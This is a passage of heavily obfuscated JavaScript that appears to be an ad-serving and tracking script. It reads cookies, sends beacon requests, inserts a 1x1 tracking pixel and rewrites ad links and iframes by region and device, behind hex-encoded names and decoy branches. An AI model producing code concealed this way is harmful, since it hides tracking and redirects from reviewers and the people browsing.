_0x464715=document[_0x48576e(-0x15c,-0x1b4,-0x27f,-0x345)+_0x46f44c(0x44d,0x209,0x2b5,0x242)+'me'](_0x59ccb2[_0x46f44c(0x253,0xb7,0x112,0x13f)]);while(_0x59ccb2[_0x48576e(0x121,0x404,0x1ab,0x34)](_0x464715[_0x48576e(-0x1eb,-0x25,0x76,0x1df)],0x4*0x447+-0x13b2+0x296)){_0x464715[-0x2*0x11b+-0x23da+0x57*0x70][_0x48576e(-0xe2,0x63,0x11b,-0xf5)][_0x46f44c(0x47e,0x301,0x352,0x2c0)+'d'](_0x464715[0x4f3*0x7+-0x1*0x1693+0xc12*-0x1]);}}};function _0x22448c(_0x1a695a,_0x940d24,_0x1ad8f5,_0x2c164f){return _0x184c54(_0x940d24- -0x318,_0x940d24-0x13c,_0x2c164f,_0x2c164f-0x1c3);}this[_0x1dadd3(0x103,0x1d9,-0x2a,0x361)+_0x22448c(0x342,0x1d0,0x45e,0x19c)]=function(_0x262dd5){function _0x5b63d4(_0x101f97,_0x12e0e0,_0x1be4ba,_0x567eb9){return _0x1dadd3(_0x567eb9- -0x226,_0x12e0e0,_0x1be4ba-0x67,_0x567eb9-0xf1);}function _0xfb7327(_0x5806db,_0x5b8415,_0x5862da,_0x5b5a02){return _0x22448c(_0x5806db-0x99,_0x5862da-0x186,_0x5862da-0xbd,_0x5b5a02);}if(_0x59ccb2[_0xfb7327(0x8a,0xac,-0x8d,-0x104)](_0x5b63d4(0x14e,0xaa,0x21d,0x130),_0x59ccb2[_0xfb7327(0x31b,0x329,0x354,0x2f1)])){var _0x14ecb8=_0x223892?function(){function _0x11f76f(_0x49f712,_0x25e39d,_0x2b83a2,_0x24beeb){return _0x5b63d4(_0x49f712-0x41,_0x24beeb,_0x2b83a2-0x1a5,_0x25e39d-0x181);}if(_0x5259dc){var _0x2e7ac9=_0x19b161[_0x11f76f(0x24e,0x438,0x644,0x545)](_0x288a0a,arguments);return _0x3021ca=null,_0x2e7ac9;}}:function(){};return _0xa25599=![],_0x14ecb8;}else{if(_0x59ccb2[_0x5b63d4(0x6c,0x208,0x4da,0x2db)](typeof cnArgs,_0x59ccb2[_0x5b63d4(-0x8a,-0x218,-0x222,-0x14)])&&cnArgs[_0xfb7327(0x3de,0x198,0x1d6,-0x1e)]){if(_0x59ccb2['nytCo']===_0x59ccb2[_0x5b63d4(-0x1ef,0xe1,-0x210,0x2b)])return _0xfb7327(0x97,-0x30b,-0x109,-0xcd);else{var _0x376235=_0x59ccb2[_0x5b63d4(0x18d,-0x23,0x2e4,0x180)][_0x5b63d4(-0xf7,0x309,0x9f,0xad)]('|'),_0x34c381=-0xdef+-0x2ce+0x10bd*0x1;while(!![]){switch(_0x376235[_0x34c381++]){case'0':_0x42b5d9[_0x5b63d4(-0x1d1,-0x32b,-0x282,-0x1f2)]=function(){};continue;case'1':_0x42b5d9[_0xfb7327(0x288,-0x215,-0xc,0x14a)](_0x59ccb2[_0x5b63d4(0x2a,-0x396,-0x2bf,-0x19a)](_0x59ccb2[_0x5b63d4(0x460,0x1be,0x2f3,0x299)],_0x262dd5));continue;case'2':_0x42b5d9['setRequest'+_0xfb7327(0x216,-0x52,-0x47,-0x1f3)](_0x59ccb2[_0xfb7327(0x216,0x516,0x267,0x10d)],_0x59ccb2[_0x5b63d4(-0x64,-0xa3,-0x85,-0xcf)]);continue;case'3':_0x42b5d9[_0xfb7327(-0x6d,0x1be,-0x40,0xbc)](_0x59ccb2['nXrKP'],cnArgs[_0xfb7327(-0xbd,0x2ed,0x188,0x109)],!![]);continue;case'4':var _0x42b5d9=new XMLHttpRequest();continue;case'5':_0x42b5d9['onerror']=function(){};continue;case'6':this[_0x5b63d4(0x243,-0x21,-0x152,-0x67)]['debug'](_0x5b63d4(-0x381,0x15,-0x32a,-0x23c)+_0x5b63d4(-0x205,0x18d,0x70,0x45)+_0xfb7327(0x127,0x1f0,0x209,0x22a));continue;}break;}}}else this[_0x5b63d4(-0x1fb,0xd9,0x188,-0x67)]['debug'](_0x59ccb2[_0xfb7327(0x1a8,-0x148,-0xe,-0x108)]);}},this[_0x22448c(-0x4b,0x14b,-0x107,0x39e)]=function(_0xe44852,_0x568777,_0x296a49,_0x20fde8,_0x16d55d,_0x389776){function _0x4e15c4(_0x4e51ee,_0x326d94,_0x48e27f,_0x6cbc96){return _0x22448c(_0x4e51ee-0x1f0,_0x6cbc96-0x3fc,_0x48e27f-0xcb,_0x4e51ee);}function _0x52a83e(_0x1b9016,_0x262996,_0x20ff85,_0x1f0d84){return _0x22448c(_0x1b9016-0xb9,_0x20ff85-0x4d5,_0x20ff85-0x31,_0x262996);}var _0x240522={'gxFEm':function(_0x1cae88,_0x3e195f){function _0x20205f(_0x2ecee4,_0x2dc2f,_0x422bc0,_0x37e4e7){return _0x4a2e(_0x2ecee4-0x1c1,_0x37e4e7);}return _0x59ccb2[_0x20205f(0x3dc,0x559,0x389,0x647)](_0x1cae88,_0x3e195f);}};if(_0x59ccb2['oRUXb'](_0x59ccb2['ElpQh'],_0x59ccb2[_0x4e15c4(0x2e3,0x357,0x3a9,0x29a)]))return _0x240522[_0x4e15c4(0x642,0x7f6,0x6e6,0x6d1)](_0x23e3c9[-0x395+-0x22*0x124+0x13f*0x22][_0x52a83e(0x4c1,0x398,0x3c2,0x4ca)],_0x23b524[-0x950+0x5*0x5af+0x3*-0x65e][_0x4e15c4(0x40d,0x12a,0xaa,0x2e9)]);else setTimeout(function(){function _0x278ad2(_0x3a68cf,_0x2e92c9,_0x4ae0fb,_0x4a1afb){return _0x52a83e(_0x3a68cf-0x11e,_0x4a1afb,_0x4ae0fb-0x5d,_0x4a1afb-0x156);}var _0x125bf0=_0x59ccb2[_0x104648(0x4a6,0x317,0x4c1,0x32f)][_0x278ad2(0x332,0x6e7,0x59d,0x5e2)]('|');function _0x104648(_0x34de95,_0x44f5a9,_0x55bcda,_0x367364){return _0x4e15c4(_0x367364,_0x44f5a9-0x7d,_0x55bcda-0x0,_0x44f5a9-0x4b);}var _0x3bcb88=0x40e*0x3+-0x4f2+-0x2a*0x2c;while(!![]){switch(_0x125bf0[_0x3bcb88++]){case'0':this[_0x104648(0x4b1,0x5e7,0x41e,0x7dd)]();continue;case'1':calc=_0x59ccb2['PMDQi'](btoa,_0x59ccb2[_0x278ad2(0x5d8,0x356,0x4b8,0x388)](_0xe44852,_0x16d55d));continue;case'2':d[calc]=0x3*-0x219+0x89a+-0x2*0x127;continue;case'3':this[_0x104648(0x39f,0x39e,0x2c4,0x4c4)][_0x104648(0x5b9,0x446,0x229,0x3b4)](_0x59ccb2[_0x278ad2(0x720,0x792,0x7af,0x912)](_0x20fde8,_0x59ccb2[_0x104648(0x341,0x1fc,0x87,0x449)]));continue;case'4':this[_0x104648(0x53f,0x36e,0x498,0x23a)](_0xe44852,_0x568777,_0x16d55d,_0x389776);continue;case'5':if(this[_0x278ad2(0x43f,0x502,0x489,0x4df)][_0x278ad2(0x779,0x709,0x5c0,0x78c)]())calc=_0x59ccb2[_0x104648(0x597,0x630,0x50b,0x7e9)](_0x59ccb2[_0x278ad2(0x51f,0x498,0x356,0x58a)](_0xe44852,'-'),_0x16d55d);continue;case'6':this[_0x104648(0x642,0x6f5,0x518,0x4a7)](_0x20fde8,encodeURIComponent(JSON[_0x104648(0x38f,0x413,0x48e,0x6c4)](d)),0x1b8a+-0x2e7+-0x188b*0x1);continue;case'7':this[_0x278ad2(0xe5,0x39c,0x311,0x174)](_0x20fde8)?d=JSON[_0x278ad2(0x5ca,0x7c9,0x51e,0x373)](_0x59ccb2[_0x104648(0x263,0x2d1,0xb1,0x30)](decodeURIComponent,this[_0x278ad2(0x34b,0x412,0x311,0x377)](_0x20fde8))):d={};continue;}break;}}[_0x4e15c4(0x5bb,0x766,0x890,0x6b7)](this),_0x59ccb2[_0x4e15c4(-0x5c,0xa7,0x35f,0x175)](0xc0e*-0x2+-0x24db+0x40df,_0x296a49),_0xe44852);},this[_0x22448c(0xd0,0x247,0x308,0x2b6)+_0x1dadd3(0x27b,0x11,0x73,0x474)]=function(_0x58ddd1,_0xdfc24f,_0x45479f){function _0x78bcea(_0x2a1851,_0x519579,_0x453dc0,_0x3a0e16){return _0x1dadd3(_0x2a1851-0x72,_0x3a0e16,_0x453dc0-0x71,_0x3a0e16-0x1e);}function _0x5452e3(_0x1157f9,_0x19a9bb,_0x1d33a0,_0xacb8ad){return _0x1dadd3(_0x19a9bb-0x379,_0x1d33a0,_0x1d33a0-0x19c,_0xacb8ad-0xf7);}var _0x2501fe={'KEhUJ':function(_0x22246e,_0x2054b){return _0x22246e*_0x2054b;},'NtTmI':function(_0xcc95a2,_0x3dfcf7){function _0x333718(_0x4788f6,_0x4344eb,_0x44bb92,_0x4e909e){return _0x4a2e(_0x44bb92-0x154,_0x4e909e);}return _0x59ccb2[_0x333718(0x57b,0x4fa,0x565,0x5fe)](_0xcc95a2,_0x3dfcf7);},'CjqcC':function(_0x5744ef,_0x45b797){function _0x43b6ee(_0x564f01,_0x8de2a3,_0x2ee294,_0x7695dd){return _0x4a2e(_0x7695dd- -0x22a,_0x564f01);}return _0x59ccb2[_0x43b6ee(0x17a,-0x2a9,0x1e6,-0xaf)](_0x5744ef,_0x45b797);},'NkMpY':_0x5452e3(0x86f,0x777,0x870,0x96b)+_0x78bcea(0x22d,0x43e,0x1a5,0x1e1)+_0x78bcea(0x4ca,0x597,0x5c4,0x76d)+_0x5452e3(0xa0f,0x89b,0x840,0x8cd)+_0x78bcea(0xbb,0xb6,-0x1d4,-0x181)+'px','FePPT':_0x59ccb2[_0x78bcea(0x214,-0x88,0x67,-0x7e)],'TKLku':_0x59ccb2[_0x5452e3(0x600,0x3b7,0x530,0x3fa)],'QmsHN':function(_0x14c844,_0x54ad23){return _0x14c844+_0x54ad23;}};if(_0x59ccb2[_0x78bcea(0x125,0x38,0x168,-0x112)](_0x5452e3(0x30c,0x39a,0x4d5,0x3e3),_0x59ccb2[_0x5452e3(0x6e1,0x698,0x745,0x52a)])){var _0x1601a9=this['adParams'][_0x5452e3(0x4fd,0x598,0x82b,0x5a4)+_0x5452e3(0x4af,0x6e1,0x737,0x8a6)]()||_0x59ccb2[_0x5452e3(0x689,0x6be,0x44d,0x430)];if(_0xdfc24f[_0x5452e3(0x66f,0x3e1,0x2c4,0x1f9)]['includes'](_0x59ccb2[_0x5452e3(0x5a2,0x571,0x2c6,0x58b)])&&_0x59ccb2[_0x78bcea(0x578,0x665,0x7a5,0x80e)](JSON[_0x5452e3(0x58a,0x5cd,0x592,0x319)](this['getCookie'](_0x59ccb2[_0x78bcea(0x2d1,0x171,0x427,0x261)]))['r'],'NJ')&&_0x45479f==_0x59ccb2['HvgYU']){var _0x500b4c=new URL(_0x59ccb2[_0x5452e3(0x95d,0x7d0,0x76b,0x8ef)]+_0xdfc24f[_0x78bcea(0x1f0,0xc3,0x151,0x106)]),_0x15f5b0=_0x500b4c[_0x78bcea(0x56b,0x732,0x4b9,0x626)]['replace'](_0x59ccb2['kaghG'],''),_0x4a8790=/\.[a-zA-Z]{2,6}/g,_0x346100=_0x4a8790[_0x78bcea(0x39e,0x33a,0x252,0x18e)](_0x15f5b0);this[_0x78bcea(0x231,0x16,0xfe,0x143)][_0x78bcea(0x2d9,0x9c,0x366,0x525)](_0x59ccb2[_0x5452e3(0x471,0x546,0x2ab,0x4f8)](_0x59ccb2[_0x78bcea(0x3a4,0x169,0x264,0x4f9)],_0x346100)),_0x346100=_0x346100['toString']();if(_0x59ccb2['tQkaZ'](_0x346100,_0x59ccb2[_0x78bcea(0x2ca,0x249,0x57e,0x477)])&&!_0xdfc24f['link'][_0x78bcea(0x3df,0x1e0,0x685,0x2f4)](_0x78bcea(0x392,0x195,0x49f,0x233)+'ca')&&!_0xdfc24f[_0x5452e3(0x5ff,0x3e1,0x335,0x17c)][_0x78bcea(0x3df,0x33f,0x22c,0x1cf)](_0x78bcea(0x524,0x413,0x479,0x33c)+_0x78bcea(0x49c,0x71e,0x33b,0x552))){if(_0x59ccb2['syGUO'](_0x59ccb2[_0x78bcea(0x265,0x3c4,0x49d,0x33c)],_0x59ccb2[_0x5452e3(0x4ee,0x56c,0x561,0x60b)])){var _0x498ae3=_0xdfc24f;this['show'](_0x59ccb2[_0x78bcea(0x13d,0x2b6,-0x16a,0x2f5)](_0x59ccb2['AiJpk'](_0x58ddd1,'-'),_0x346100),_0x498ae3);}else return this['config'];}else{if(_0xdfc24f['link'][_0x78bcea(0x3df,0x4bb,0x645,0x27d)](_0x59ccb2[_0x78bcea(0x461,0x21c,0x502,0x608)])){if(_0x59ccb2[_0x78bcea(0xc7,0x50,0x1f6,0x1cd)](_0x59ccb2[_0x78bcea(0x362,0x5b6,0xb1,0x1c7)],_0x5452e3(0x98e,0x803,0x632,0xa5c)))_0x15aa97[_0x78bcea(0x1e0,0x3d7,-0xbf,0x18e)+_0x78bcea(0xc2,0x225,-0x19,0x154)](_0x59ccb2['MPtTO'],function(){function _0x596666(_0x26d125,_0x1fff99,_0xb471e9,_0x26b8d6){return _0x78bcea(_0x26d125- -0xa7,_0x1fff99-0x147,_0xb471e9-0x146,_0x1fff99);}this[_0x596666(0x50b,0x373,0x5fd,0x62e)]();}['bind'](this)),this[_0x78bcea(0x231,0x4d0,0x3ac,0x2a9)][_0x5452e3(0x73e,0x5e0,0x5f2,0x713)](_0x59ccb2[_0x78bcea(0x416,0x3d5,0x4bd,0x1c8)]);else{var _0x498ae3=_0xdfc24f;_0x498ae3[_0x5452e3(0x47f,0x3e1,0x1bc,0x4c2)]=_0x498ae3[_0x5452e3(0x2d6,0x4f7,0x6e1,0x588)]=_0x59ccb2['AiJpk'](_0x59ccb2[_0x5452e3(0x60b,0x546,0x401,0x4c4)](_0x78bcea(0x470,0x5ae,0x36d,0x3ee)+_0x78bcea(0x22d,0x12f,-0x73,-0x7a)+'/Members/H'+_0x78bcea(0x594,0x77a,0x6e6,0x504)+_0x78bcea(0xbb,0x331,0x23f,0x29)+'px',_0x500b4c['search']),_0x59ccb2[_0x5452e3(0x5b4,0x3b7,0x597,0x629)]);;this['show'](_0x59ccb2[_0x78bcea(0x557,0x56f,0x6ef,0x7ba)](_0x59ccb2[_0x5452e3(0x804,0x567,0x66a,0x3fe)](_0x58ddd1,'-'),_0x346100),_0x498ae3),_0xdfc24f[_0x78bcea(0xda,0x10,0x309,-0xf2)]=_0xdfc24f[_0x5452e3(0x26e,0x4f7,0x5fc,0x2b9)]=_0x59ccb2[_0x78bcea(0x557,0x6c0,0x38c,0x6bd)](_0x59ccb2[_0x5452e3(0x3d5,0x51b,0x54a,0x62d)]+_0x500b4c[_0x78bcea(0x432,0x69e,0x37d,0x2f1)],_0x59ccb2[_0x78bcea(0xb0,-0xd6,0x2c6,0x1df)]);}}else{if(_0xdfc24f['link'][_0x5452e3(0x624,0x6e6,0x8ba,0x540)](_0x59ccb2[_0x5452e3(0x7c7,0x740,0x7ca,0x54a)])){var _0x370bfc=_0x59ccb2['GAwax'][_0x5452e3(0x896,0x64c,0x63b,0x698)]('|'),_0x411d2c=0x22d5+-0x4a1+0x4*-0x78d;while(!![]){switch(_0x370bfc[_0x411d2c++]){case'0':this['show'](_0x59ccb2[_0x5452e3(0x4fb,0x36a,0x24a,0x36c)](_0x58ddd1+'-',_0x346100),_0x498ae3);continue;case'1':_0xdfc24f['link']=_0xdfc24f['iframe']=_0x59ccb2[_0x5452e3(0xacd,0x894,0x87d,0x7d9)](_0x59ccb2['PiiaK'](_0x59ccb2[_0x5452e3(0x3f2,0x5d5,0x60b,0x619)],_0x500b4c[_0x5452e3(0x76e,0x739,0x4a5,0x63e)]),_0x5452e3(0x3de,0x688,0x897,0x8c1));continue;case'2':_0x498ae3[_0x5452e3(0x2b0,0x3e1,0x1ff,0x129)]=_0x498ae3[_0x5452e3(0x2cc,0x4f7,0x4d0,0x248)]=_0x59ccb2[_0x5452e3(0x778,0x5e5,0x394,0x60b)](_0x59ccb2[_0x5452e3(0x76a,0x7ed,0x7dc,0x7aa)](_0x59ccb2[_0x78bcea(0x1ae,0x25c,0x34e,0x31f)],_0x500b4c[_0x5452e3(0x74d,0x739,0x885,0x795)]),_0x59ccb2[_0x5452e3(0x5b2,0x3b7,0x455,0x2be)]);continue;case'3':;continue;case'4':var _0x498ae3=_0xdfc24f;continue;}break;}}else{if(_0xdfc24f[_0x78bcea(0xda,-0x14b,-0x1de,-0x4e)][_0x78bcea(0x3df,0x40c,0x314,0x418)](_0x59ccb2['CzCPH'])){var _0x212291=_0x59ccb2[_0x5452e3(0x6b5,0x84f,0x70c,0x67f)]['split']('|'),_0x48d5a1=0x1*-0x1f3d+0x19ea+0x553;while(!![]){switch(_0x212291[_0x48d5a1++]){case'0':this[_0x78bcea(0x201,0x37e,-0x24,0x3ee)](_0x59ccb2[_0x78bcea(0xfe,-0x1a4,0xb,0x5b)](_0x59ccb2[_0x5452e3(0x903,0x894,0x915,0xa85)](_0x58ddd1,'-'),_0x346100),_0x498ae3);continue;case'1':_0x498ae3[_0x78bcea(0xda,-0x47,-0x137,0xed)]=_0x498ae3[_0x5452e3(0x65f,0x4f7,0x400,0x5e9)]=_0x59ccb2[_0x5452e3(0x472,0x36a,0x2b8,0x312)](_0x59ccb2['Szdmi'](_0x59ccb2[_0x5452e3(0x353,0x4b5,0x3f1,0x21f)],_0x500b4c[_0x78bcea(0x432,0x239,0x4c0,0x345)]),_0x59ccb2[_0x5452e3(0x10a,0x3b7,0x64f,0x5e3)]);continue;case'2':var _0x498ae3=_0xdfc24f;continue;case'3':;continue;case'4':_0xdfc24f[_0x78bcea(0xda,-0x18c,-0xe3,0x26c)]=_0xdfc24f[_0x5452e3(0x612,0x4f7,0x429,0x3e4)]=_0x59ccb2['ucWBk'](_0x59ccb2['lbnfR']+_0x500b4c[_0x5452e3(0x5ee,0x739,0x7ec,0x7e9)],_0x59ccb2[_0x78bcea(0xb0,0x6f,-0xc2,-0x1a6)]);continue;}break;}}else _0x59ccb2[_0x5452e3(0xaaa,0x886,0x6e5,0x821)](_0x59ccb2[_0x78bcea(0x160,0x13,0xb8,0x14a)],_0x59ccb2[_0x78bcea(0x42f,0x3ca,0x210,0x2fe)])?_0xdfc24f[_0x78bcea(0xda,0x104,0xaa,0xa2)]=_0xdfc24f['iframe']=_0x59ccb2[_0x78bcea(0x428,0x4d8,0x457,0x6aa)](_0x59ccb2[_0x78bcea(0x3de,0x3c2,0x22d,0x2de)](_0x59ccb2['lrbcn'](_0x59ccb2[_0x78bcea(0x25e,0x40,0x331,0x12)](_0x59ccb2[_0x5452e3(0x56e,0x789,0x9b9,0x4e2)],_0x346100[_0x5452e3(0x1f4,0x485,0x202,0x2b3)]()),_0x59ccb2[_0x5452e3(0x4bb,0x3f2,0x172,0x5e4)]),_0x500b4c[_0x5452e3(0x7cc,0x739,0x95e,0x790)]),'&forcelp=1'):_0x1425ac[-0x95*0x41+-0x80f*-0x1+0x1*0x1dc6][_0x5452e3(0x9c3,0x711,0x996,0x93b)]['removeChil'+'d'](_0x4c3d39[0x1c3d+-0x1649+-0x2*0x2fa]);}}}this[_0x5452e3(0x67d,0x627,0x58a,0x44b)]()&&this[_0x5452e3(0x47e,0x538,0x7d2,0x5d2)][_0x78bcea(0x2d9,0xff,0x20,0xc7)](_0x59ccb2[_0x78bcea(0x25e,0x146,0x504,0x116)](_0x59ccb2[_0x78bcea(0x487,0x44b,0x2bb,0x2d1)],this[_0x78bcea(0x320,0x8d,0x309,0x20b)]())),this[_0x5452e3(0x625,0x538,0x39f,0x6b2)][_0x78bcea(0x2d9,0x52,0xd2,0x133)](_0x59ccb2[_0x5452e3(0x2d3,0x3f0,0x34d,0x475)]+_0xdfc24f[_0x78bcea(0xda,-0x5e,0x26d,0x242)]);}if(_0xdfc24f[_0x5452e3(0x3e9,0x3e1,0x1a7,0x3bb)][_0x5452e3(0x5ed,0x6e6,0x868,0x60f)](_0x59ccb2['UMAgC'])){var _0x500b4c=new URL(_0x59ccb2['lrbcn'](_0x59ccb2['jGHaP'],_0xdfc24f[_0x78bcea(0x1f0,0x3f8,0x2ed,0x1ff)]));_0xdfc24f[_0x5452e3(0x2cb,0x3e1,0x306,0x1db)]=_0xdfc24f[_0x5452e3(0x6d9,0x4f7,0x52c,0x69a)]=_0x59ccb2[_0x78bcea(0x428,0x405,0x516,0x5c5)](_0x59ccb2[_0x78bcea(0xf0,0x175,0x111,0x82)]+_0x500b4c[_0x5452e3(0x6cf,0x739,0x8b3,0x6f6)],_0x78bcea(0x381,0x1cb,0xca,0x3a6)),this[_0x78bcea(0x320,0x59d,0x35c,0x393)]()&&this['adParams'][_0x5452e3(0x507,0x5e0,0x60e,0x3ea)](_0x59ccb2[_0x5452e3(0x51a,0x419,0x40c,0x353)]('Mobile\x20det'+_0x5452e3(0x679,0x407,0x3df,0x49a),this[_0x5452e3(0x387,0x627,0x3a6,0x844)]())),this[_0x78bcea(0x231,0x1d4,0x7b,0x474)]['debug'](_0x59ccb2[_0x78bcea(0x63,-0x14a,-0x19b,0x255)](_0x78bcea(0x4db,0x5b0,0x2de,0x255)+_0x78bcea(0x2ec,0x3ce,0x38c,0x170)+_0x78bcea(0x3b8,0x275,0x12d,0x613)+'\x20',_0xdfc24f[_0x5452e3(0x58d,0x3e1,0x1ea,0x510)]));}if(!_0xdfc24f[_0x78bcea(0x2e6,0x164,0x1f5,0x317)]){if(_0x59ccb2[_0x78bcea(0x57f,0x61f,0x32a,0x5b2)](_0x59ccb2[_0x78bcea(0x1fc,0x448,0x2fc,0x175)],_0x59ccb2['mkTgI']))this[_0x78bcea(0x231,0x16f,0x347,0x5e)][_0x78bcea(0x2d9,0x417,0x414,0x394)](_0x78bcea(0x5b1,0x3a2,0x6df,0x750)+'\x20/\x201X1\x20bas'+_0x78bcea(0x52c,0x5d2,0x6c2,0x51a)+'d'),_0xdfc24f[_0x78bcea(0x2e6,0x1df,0x38,0x56b)]='data:image'+'/gif;base6'+_0x78bcea(0x339,0x3bb,0x354,0x17d)+'AQABAIAAAP'+'///wAAACH5'+_0x5452e3(0x6f6,0x773,0x74a,0x868)+_0x5452e3(0x8ef,0x7c7,0x6bb,0x764)+_0x5452e3(0x473,0x35f,0x478,0x3a3)+'==';else{let _0x6fa7fb=_0x59ccb2['bTUJA'](_0xc17529,()=>{function _0x55ca24(_0x4aeb66,_0x5682ea,_0x5c9d0b,_0x18c582){return _0x5452e3(_0x4aeb66-0x62,_0x5682ea- -0x134,_0x5c9d0b,_0x18c582-0x65);}function _0x259999(_0x34a09c,_0xdb30f2,_0x19ca93,_0x4fc64a){return _0x5452e3(_0x34a09c-0xf0,_0x4fc64a- -0x1fc,_0x34a09c,_0x4fc64a-0xd7);}_0x5ede53(()=>{function _0x21f2e7(_0x2bf0a1,_0x2007f5,_0x2da5fd,_0x20800c){return _0x4a2e(_0x2bf0a1- -0x1fc,_0x20800c);}_0x7d3f3a['setParams'](_0x4b5020)[_0x21f2e7(0x192,0x321,0x3d2,0x1eb)]();},_0x402699[_0x259999(0x3c9,0x754,0x642,0x4e8)](_0x2501fe[_0x55ca24(0x397,0x3b6,0x5bd,0x2dc)](_0x9e6938[_0x259999(0x15b,0x1f9,0x2e2,0x327)](),0x1363+0xcb4+-0x5*0x413))+(-0x22da+-0x75*0x1b+0x223*0x17)),_0x2501fe[_0x55ca24(0x858,0x61b,0x36e,0x378)](_0xf2bfd5,_0x6fa7fb);},0x2140+-0x851+-0x7*0x301);}}let _0x280c2f=_0x59ccb2[_0x5452e3(0x685,0x8a4,0x60e,0x7c7)];return _0x1601a9=_0x1601a9['replace'](/\[IdName\]/gi,_0x59ccb2[_0x78bcea(0x1f4,-0xc4,0x382,0x52)](_0x59ccb2[_0x78bcea(0x3c7,0x5ed,0x5ce,0x122)],_0x58ddd1)),_0x1601a9=_0x1601a9['replace'](/\[trackingLink\]/gi,_0xdfc24f[_0x5452e3(0x14e,0x3e1,0x410,0x690)]),_0x1601a9=_0x1601a9[_0x78bcea(0x495,0x633,0x5dc,0x3f8)](/\[iframeLink\]/gi,_0xdfc24f[_0x5452e3(0x31c,0x4f7,0x40e,0x459)]),_0x1601a9=_0x1601a9[_0x5452e3(0x696,0x79c,0x96a,0x7ba)](/\[operatorLogo\]/gi,_0x280c2f),_0x1601a9;}else{var _0x45d64f=_0x78bcea(0x306,0x3c1,0x39a,0x550)[_0x78bcea(0x345,0x524,0x19a,0x4f5)]('|'),_0xb64122=-0x1*-0x2327+0x87b*-0x1+-0x1aac;while(!![]){switch(_0x45d64f[_0xb64122++]){case'0':;continue;case'1':_0xba72d8['link']=_0xba72d8[_0x5452e3(0x286,0x4f7,0x60f,0x442)]=_0x2501fe['CjqcC'](_0x2501fe[_0x78bcea(0x429,0x218,0x515,0x473)](_0x2501fe[_0x5452e3(0x59b,0x7a9,0x6b4,0x970)],_0x10be60['search']),_0x5452e3(0x8d1,0x688,0x8b3,0x723));continue;case'2':_0x18d763[_0x78bcea(0xda,0x310,-0xc5,0x1ab)]=_0x2d7e88[_0x78bcea(0x1f0,-0xba,0x2ae,0x40b)]=_0x2501fe['CjqcC'](_0x2501fe[_0x5452e3(0x5d6,0x730,0x626,0x79a)](_0x2501fe[_0x78bcea(0x503,0x6a4,0x570,0x6a5)],_0x3b2370[_0x5452e3(0x8a9,0x739,0x671,0x4e9)]),_0x2501fe[_0x5452e3(0x5e4,0x7f4,0x82b,0x785)]);continue;case'3':this[_0x78bcea(0x201,0x41a,0x198,0x3e2)](_0x2501fe[_0x78bcea(0x2d6,0x274,0x58d,0x36e)](_0x2501fe[_0x78bcea(0x429,0x55f,0x57a,0x178)](_0x568687,'-'),_0x19960f),_0xba72d8);continue;case'4':var _0xba72d8=_0x57b099;continue;}break;}}},this[_0x1dadd3(0x18f,-0x121,0xcd,-0x119)]=function(_0x4d8067,_0x272d0c,_0x36fa15,_0x357a32){var _0x1aa78a={'HnsWX':_0x3ee2a(0x39e,0x3b9,0x620,0x43f)+'+$','DaHTe':function(_0x527056,_0x4c3269){return _0x527056+_0x4c3269;},'RUCZC':function(_0x16c416,_0x198df4){function _0x870d37(_0x2d7529,_0x1007af,_0x42d366,_0x16cd51){return _0x3ee2a(_0x16cd51- -0xa6,_0x1007af-0x1b2,_0x42d366-0x1de,_0x2d7529);}return _0x406566[_0x870d37(0x5f7,0x5ff,0x513,0x56d)](_0x16c416,_0x198df4);},'PZHdE':_0x406566[_0x5bf958(0x6ea,0x45d,0x3c1,0x68e)],'PwxED':function(_0x3ce20f,_0x3a261a){function _0x17732e(_0x36d4cd,_0x48cefc,_0x3e7ade,_0x2a22d4){return _0x5bf958(_0x36d4cd-0x3,_0x48cefc-0x101,_0x3e7ade-0x34,_0x36d4cd);}return _0x406566[_0x17732e(0x908,0x899,0xadb,0x62f)](_0x3ce20f,_0x3a261a);},'cZrAW':function(_0x39efbb,_0x284468){function _0x5b57d2(_0x28d2f6,_0x7fb9e4,_0x32a5ec,_0x3fb596){return _0x5bf958(_0x28d2f6-0x91,_0x7fb9e4-0x3a,_0x32a5ec-0xa6,_0x32a5ec);}return _0x406566[_0x5b57d2(0x7cf,0x6e5,0x61c,0x7f5)](_0x39efbb,_0x284468);},'KekgN':_0x5bf958(0x600,0x828,0xaba,0xa51)+_0x3ee2a(0x3ed,0x226,0x167,0x3cf),'bONeS':function(_0x556cbf,_0xbec792){function _0x31c0b2(_0x196b11,_0x770e7f,_0x2a90b4,_0x5258b8){return _0x5bf958(_0x196b11-0x119,_0x770e7f- -0x66a,_0x2a90b4-0x5,_0x5258b8);}return _0x406566[_0x31c0b2(-0x282,-0x26,-0x13,0x1fe)](_0x556cbf,_0xbec792);},'CYTkd':_0x406566[_0x3ee2a(0x4f6,0x29c,0x799,0x6ce)],'NLyHG':_0x406566['pUzYE'],'sxfvZ':_0x3ee2a(0x3b4,0x2d4,0x514,0x3d9),'LYVZM':_0x5bf958(0x94e,0x828,0x6ce,0x898)+_0x5bf958(0x582,0x5ea,0x4be,0x793),'LdECd':_0x3ee2a(0x32d,0x82,0x45c,0x57f),'Ktqwf':_0x406566[_0x3ee2a(0x488,0x6eb,0x319,0x1dd)],'oWtYk':function(_0x1a1e70,_0x1e691d){return _0x1a1e70+_0x1e691d;},'LDLNC':function(_0x345823,_0x512901){return _0x345823+_0x512901;},'btWIT':_0x406566['BIyUR']};function _0x3ee2a(_0x13a6d2,_0x2286a5,_0x34860a,_0x1e8323){return _0x22448c(_0x13a6d2-0x27,_0x13a6d2-0x5b7,_0x34860a-0x19f,_0x1e8323);}function _0x5bf958(_0x388f9b,_0x2026e5,_0x20ac15,_0x5c7750){return _0x1dadd3(_0x2026e5-0x3a8,_0x5c7750,_0x20ac15-0x1b5,_0x5c7750-0xf6);}if(_0x406566[_0x5bf958(0x391,0x5bf,0x627,0x7c8)](_0x5bf958(0x742,0x7e9,0x53d,0x9f0),_0x406566[_0x3ee2a(0x41b,0x62f,0x194,0x48a)]))this[_0x5bf958(0x5fe,0x567,0x59d,0x6f5)][_0x5bf958(0x6eb,0x60f,0x4eb,0x387)](_0x59ccb2[_0x5bf958(0x91e,0x718,0x94b,0x89d)]),_0x467e51=_0x1c38f8[_0x3ee2a(0x34d,0x217,0x131,0x50d)+'ById'](_0x59ccb2['ALiIM']),_0x2afeb1&&(_0x7b9110[_0x5bf958(0x55a,0x516,0x264,0x2a6)+_0x3ee2a(0x39f,0x121,0x41c,0x392)](_0x59ccb2[_0x5bf958(0x4a6,0x4b0,0x718,0x25c)],function(){function _0x357fa0(_0x44bf6e,_0x3190b5,_0x467a08,_0x5af1d0){return _0x3ee2a(_0x467a08- 